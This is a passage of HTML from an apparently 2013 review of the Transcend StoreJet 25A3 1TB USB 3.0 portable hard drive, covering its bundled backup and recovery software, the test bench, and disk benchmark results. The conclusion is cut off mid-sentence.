https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-10-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-10-260x173.jpg 260w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p>When plugged in, a blue LED light turns on at the top right of the device.</p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-1tb-custom-pc-review-8/" rel="attachment wp-att-19405"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19405" alt="transcend-storejet-25a3-1tb-custom-pc-review-8" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-8-588x392.jpg" width="588" height="392" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-8-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-8-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-8-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-8-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-8-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-8-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-8-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-8-260x173.jpg 260w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p>Unfortunately we were unable to open the StoreJet 25A3 without destroying the device as the enclosure seems to be held together with a series of clips. Transcend has told us that the Storejet 25A3 uses the same protection mechanism as the StoreJet 25M3. The only major difference is that the other shell isn&#8217;t protected with a rubber layer.</p>
<p>The hard drive included in the StoreJet 25A3 is the Toshiba&#8217;s 1TB MQ01ABD100 series hard-drive. We&#8217;ll discuss this in a little bit.</p>
<p>[section label=3. Software]</p>
<h2>Transcend StoreJet 25A3 1TB Software</h2>
<p>Before getting to the benchmarks, let&#8217;s take a look at the software. The entire suite comes pre-loaded onto the drive itself or can be downloaded from Transcend&#8217;s website <a href="http://www.transcend-info.com/support/dlcenter/index.asp?#Detail">here</a>.</p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-software-2/" rel="attachment wp-att-19529"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19529" alt="transcend storejet 25a3 software (2)" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-2-588x391.png" width="588" height="391" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-2-588x391.png 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-2-150x99.png 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-2-294x195.png 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-2-300x199.png 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-2-620x413.png 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-2-180x119.png 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-2-260x173.png 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-2.png 800w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-software-7/" rel="attachment wp-att-19534"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19534" alt="transcend storejet 25a3 software (7)" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-7-588x391.png" width="588" height="391" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-7-588x391.png 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-7-150x99.png 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-7-294x195.png 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-7-300x199.png 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-7-620x413.png 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-7-180x119.png 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-7-260x173.png 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-7.png 800w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-software-4/" rel="attachment wp-att-19531"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19531" alt="transcend storejet 25a3 software (4)" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-4-588x391.png" width="588" height="391" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-4-588x391.png 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-4-150x99.png 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-4-294x195.png 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-4-300x199.png 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-4-620x413.png 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-4-180x119.png 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-4-260x173.png 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-4.png 800w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-software-6/" rel="attachment wp-att-19533"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19533" alt="transcend storejet 25a3 software (6)" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-6-588x391.png" width="588" height="391" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-6-588x391.png 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-6-150x99.png 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-6-294x195.png 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-6-300x199.png 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-6-620x413.png 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-6-180x119.png 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-6-260x173.png 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-6.png 800w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p>The first piece of software here is the Transcend Elite data management utility. This allows for setting up backups, encrypting and decrypting of the drive, restoring, bookmark syncing, and misc. management options.</p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-software-3/" rel="attachment wp-att-19530"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19530" alt="transcend storejet 25a3 software (3)" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-3-588x391.png" width="588" height="391" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-3-588x391.png 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-3-150x99.png 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-3-294x195.png 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-3-300x199.png 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-3-620x413.png 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-3-180x119.png 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-3-260x173.png 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-3.png 800w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-software-5/" rel="attachment wp-att-19532"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19532" alt="transcend storejet 25a3 software (5)" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-5-588x391.png" width="588" height="391" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-5-588x391.png 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-5-150x99.png 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-5-294x195.png 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-5-300x199.png 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-5-620x413.png 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-5-180x119.png 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-5-260x173.png 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-5.png 800w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-software-8/" rel="attachment wp-att-19535"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19535" alt="transcend storejet 25a3 software (8)" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-8-588x391.png" width="588" height="391" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-8-588x391.png 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-8-150x99.png 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-8-294x195.png 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-8-300x199.png 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-8-620x413.png 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-8-180x119.png 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-8-260x173.png 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-8.png 800w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p>Thanks to the dedicated backup button on the drive itself, backup and restores on the Transcend StoreJet 25A3 is pretty easy once you get it setup in the software. The details are nicely laid out and a plethora of options allow for customization.</p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-software-10/" rel="attachment wp-att-19537"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19537" alt="transcend storejet 25a3 software (10)" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-10-588x391.png" width="588" height="391" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-10-588x391.png 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-10-150x99.png 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-10-294x195.png 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-10-300x199.png 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-10-620x413.png 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-10-180x119.png 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-10-260x173.png 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-10.png 800w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-software-13/" rel="attachment wp-att-19540"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19540" alt="transcend storejet 25a3 software (13)" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-13-588x391.png" width="588" height="391" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-13-588x391.png 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-13-150x99.png 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-13-294x195.png 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-13-300x199.png 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-13-620x413.png 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-13-180x119.png 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-13-260x173.png 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-13.png 800w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-software-12/" rel="attachment wp-att-19539"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19539" alt="transcend storejet 25a3 software (12)" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-12-588x391.png" width="588" height="391" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-12-588x391.png 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-12-150x99.png 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-12-294x195.png 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-12-300x199.png 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-12-620x413.png 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-12-180x119.png 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-12-260x173.png 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-12.png 800w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-software-11/" rel="attachment wp-att-19538"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19538" alt="transcend storejet 25a3 software (11)" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-11-588x391.png" width="588" height="391" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-11-588x391.png 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-11-150x99.png 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-11-294x195.png 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-11-300x199.png 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-11-620x413.png 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-11-180x119.png 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-11-260x173.png 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-11.png 800w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p>Transcend&#8217;s RecoveRx data recovery software makes its return with compatibility for the StoreJet 25A3. As with the StoreJet 25M3, it does a decent job of recovering lost files. It&#8217;s not the best recovery utility our there, but considering it&#8217;s free there is literally no reason to complain.</p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-software-1/" rel="attachment wp-att-19528"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19528" alt="transcend storejet 25a3 software (1)" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-1-588x418.png" width="588" height="418" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-1-588x418.png 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-1-150x106.png 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-1-294x209.png 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-1-300x213.png 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-1-180x127.png 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-1-260x184.png 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-1.png 616w" sizes="(max-width: 588px) 100vw, 588px" /></a></p>
<p>Here&#8217;s a look at the StoreJet Toolbox. This application is a simple one as all is does is allow for easy formatting of the drive.</p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-software-9/" rel="attachment wp-att-19536"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-19536" alt="transcend storejet 25a3 software (9)" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-9.png" width="400" height="316" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-9.png 400w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-9-150x118.png 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-9-294x232.png 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-9-300x237.png 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-9-180x142.png 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-software-9-260x205.png 260w" sizes="(max-width: 400px) 100vw, 400px" /></a></p>
<p>Of course, similar functions are available right through the command line of both the Windows and Mac OS, but sometimes USB devices are finicky when converting between NTFS and FAT32. For that process Transcend created a simple File System Converter utility.</p>
<p>[section label=4. Performance]</p>
<h2>Haswell Test Bench</h2>
<table>
<tbody>
<tr>
<th>System</th>
<td><a href="http://www.cyberpowerpc.com/system/Gamer_Xtreme_4200" target="_blank">CyberPowerPC Gamer Xtreme 4200</a></td>
</tr>
<tr>
<th>CPU</th>
<td><a href="https://www.amazon.com/gp/product/B00CO8TBQ0/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00CO8TBQ0&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank" rel="external nofollow">Intel Core i7 4770K</a></td>
</tr>
<tr>
<th>Motherboard</th>
<td><a href="https://www.amazon.com/gp/product/B00CRJSV9O/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B00CRJSV9O&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">ASUS Z87-A</a></td>
</tr>
<tr>
<th>Memory</th>
<td><a href="https://www.amazon.com/exec/obidos/ASIN/B0068INUBE/cupcre06-20" target="_blank">Kingston HyperX Genesis 16GB DDR3 2133MHz</a></td>
</tr>
<tr>
<th>Graphics</th>
<td><a href="https://www.amazon.com/exec/obidos/ASIN/B004EBUXHQ/cupcre06-20" target="_blank">Intel HD4600 Graphics</a></td>
</tr>
<tr>
<th>Storage</th>
<td><a href="https://www.amazon.com/gp/product/B007RARHSO/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B007RARHSO&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">OCZ Vertex 4 256GB</a></td>
</tr>
<tr>
<th>Power Supply</th>
<td><a href="https://www.amazon.com/exec/obidos/ASIN/B002LVUPZQ/cupcre06-20" target="_blank" rel="external nofollow">Corsair HX650</a></td>
</tr>
<tr>
<th>Case</th>
<td><a href="http://www.highspeedpc.com/Merchant2/merchant.mv?Screen=CTGY&amp;Category_Code=TopTechLRG" target="_blank" rel="external nofollow">HSPC High Speed Tech Station</a></td>
</tr>
<tr>
<th>Optical Drive</th>
<td><a href="https://www.amazon.com/gp/product/B0033Z2BAQ/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B0033Z2BAQ&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">ASUS OEM DVD Drive</a></td>
</tr>
<tr>
<th>Operating System</th>
<td><a href="https://www.amazon.com/gp/product/B0094NY3R0/ref=as_li_ss_tl?ie=UTF8&amp;camp=1789&amp;creative=390957&amp;creativeASIN=B0094NY3R0&amp;linkCode=as2&amp;tag=cupcre06-20" target="_blank">Windows 8 64 bit</a></td>
</tr>
</tbody>
</table>
<p>Special thanks to <a href="http://www.cyberpowerpc.com/" target="_blank">CyberPowerPC</a>, <a href="http://www.kingston.com/us/" target="_blank">Kingston</a>, <a href="http://ocz.com/" target="_blank">OCZ Technology</a> and <a href="http://www.highspeedpc.com/" target="_blank">HSPC</a> for sponsoring our test bench!</p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/crystal-disk-info-transcend-storejet-25a3-1tb-custom-pc-review/" rel="attachment wp-att-19507"><img loading="lazy" decoding="async" class="aligncenter" alt="crystal-disk-info-transcend-storejet-25a3-1tb-custom-pc-review" src="https://www.custompcreview.com/wp-content/uploads/2013/11/crystal-disk-info-transcend-storejet-25a3-1tb-custom-pc-review-580x588.jpg" width="580" height="588" /></a></p>
<p>As mentioned previously, the Transcend StoreJet 25A3 uses the 1TB Toshiba MQ01ABD100, which is a 2.5&#8243; hard-drive with a 8MB cache, running at 5400 RPM on the SATA 3Gbps interface. We wish Transcend had opted for a 7200 RPM drive instead as we can see from the cool 21°C there would have been no overheating issues despite the 25A3 using a locked enclosure; however, it may slightly drive up the cost for slightly better 4k performance.</p>
<h2>Transcend StoreJet 25A3 1TB Performance</h2>
<h3>ATTO Disk Benchmark v2.46</h3>
<p>ATTO Disk Benchmark is one of the industry’s oldest and most popular benchmarks for testing disk read/write speeds. This benchmark allows read and write testing using predefined block sizes and gives us a good idea of read/write speeds with different sized files.</p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/atto-transcend-storejet-25a3-1tb-custom-pc-review/" rel="attachment wp-att-19505"><img loading="lazy" decoding="async" class="aligncenter size-large wp-image-19505" alt="atto-transcend-storejet-25a3-1tb-custom-pc-review" src="https://www.custompcreview.com/wp-content/uploads/2013/11/atto-transcend-storejet-25a3-1tb-custom-pc-review-460x588.jpg" width="460" height="588" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/atto-transcend-storejet-25a3-1tb-custom-pc-review-460x588.jpg 460w, https://www.custompcreview.com/wp-content/uploads/2013/11/atto-transcend-storejet-25a3-1tb-custom-pc-review-117x150.jpg 117w, https://www.custompcreview.com/wp-content/uploads/2013/11/atto-transcend-storejet-25a3-1tb-custom-pc-review-230x294.jpg 230w, https://www.custompcreview.com/wp-content/uploads/2013/11/atto-transcend-storejet-25a3-1tb-custom-pc-review-300x383.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/atto-transcend-storejet-25a3-1tb-custom-pc-review-180x230.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/atto-transcend-storejet-25a3-1tb-custom-pc-review-260x332.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/atto-transcend-storejet-25a3-1tb-custom-pc-review.jpg 482w" sizes="(max-width: 460px) 100vw, 460px" /></a></p>
<h3>Crystal Disk Mark 3.0.1 x64</h3>
<p>Crystal Disk Mark is another popular benchmark which allows us to measure both sequential read/write speeds as well as 4K and 512K read/write speeds.</p>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/crystal-disk-mark-transcend-storejet-25a3-1tb-custom-pc-review/" rel="attachment wp-att-19506"><img loading="lazy" decoding="async" class="aligncenter size-full wp-image-19506" alt="crystal-disk-mark-transcend-storejet-25a3-1tb-custom-pc-review" src="https://www.custompcreview.com/wp-content/uploads/2013/11/crystal-disk-mark-transcend-storejet-25a3-1tb-custom-pc-review.jpg" width="416" height="379" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/crystal-disk-mark-transcend-storejet-25a3-1tb-custom-pc-review.jpg 416w, https://www.custompcreview.com/wp-content/uploads/2013/11/crystal-disk-mark-transcend-storejet-25a3-1tb-custom-pc-review-150x136.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/crystal-disk-mark-transcend-storejet-25a3-1tb-custom-pc-review-294x267.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/crystal-disk-mark-transcend-storejet-25a3-1tb-custom-pc-review-300x273.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/crystal-disk-mark-transcend-storejet-25a3-1tb-custom-pc-review-180x163.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/crystal-disk-mark-transcend-storejet-25a3-1tb-custom-pc-review-260x236.jpg 260w" sizes="(max-width: 416px) 100vw, 416px" /></a></p>
<p><strong>Performance Analysis</strong></p>
<p>Taking a look at performance here, we can see that performance for the drive tops out at around 116 MB/s sequential writes and 114 MB/s sequential reads with 4k reads/writes topping out at 0.519 MB/s reads and 1.281 MB/s writes, which is generally about the top performance found on a 5400RPM notebook hard drive. USB 3.0 is rated at up to 5Gbps, which is roughly around 400 MB/s after accounting for some encoding overhead, so it&#8217;s more than capable of handing the maximum performance of the hard drive.</p>
<p>[section label=5. Conclusion]</p>
<h2>Transcend StoreJet 25A3 1TB Conclusions</h2>
<p><a href="https://www.custompcreview.com/reviews/transcend-storejet-25a3-1tb-usb3-portable-hard-drive-review/19397/attachment/transcend-storejet-25a3-1tb-custom-pc-review-7/" rel="attachment wp-att-19404"><img loading="lazy" decoding="async" class="alignleft size-medium wp-image-19404" alt="transcend-storejet-25a3-1tb-custom-pc-review-7" src="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-7-294x196.jpg" width="294" height="196" srcset="https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-7-294x196.jpg 294w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-7-150x100.jpg 150w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-7-588x392.jpg 588w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-7-300x200.jpg 300w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-7-620x413.jpg 620w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-7-180x120.jpg 180w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-7-940x627.jpg 940w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-7-260x173.jpg 260w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-7-800x534.jpg 800w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-7-472x315.jpg 472w, https://www.custompcreview.com/wp-content/uploads/2013/11/transcend-storejet-25a3-1tb-custom-pc-review-7-1200x801.jpg 1200w" sizes="(max-width: 294px) 100vw, 294px" /></a>The Transcend StoreJet 25A3 is a pretty decent external hard drive. The fact that the drive is bus-powered and does not require any external power makes it a true mobile companion as the user is not forced to carry around a power supply. Unfortunately, this is the case with mostly older and some newer, higher capacity external hard-drives which, unlike the StoreJet 25A3, make them terrible choices for those looking for a external hard drive to take on the go. Performance is much better than what we are/were forced with USB 2.0 thanks to the StoreJet 25A3 supporting 5Gbps USB 3.0. Hitting speeds if 116 MB/s read and 114 MB/s writes, 5,400RPM StoreJet 25A3 has no problems with performance, and more importantly staying cool and quiet. That said, you&#8217;ll definitely need to plug the drive into a USB 3.0 port on your computer to get USB 3.0 performance; otherwise, you&#8217;ll be stuck 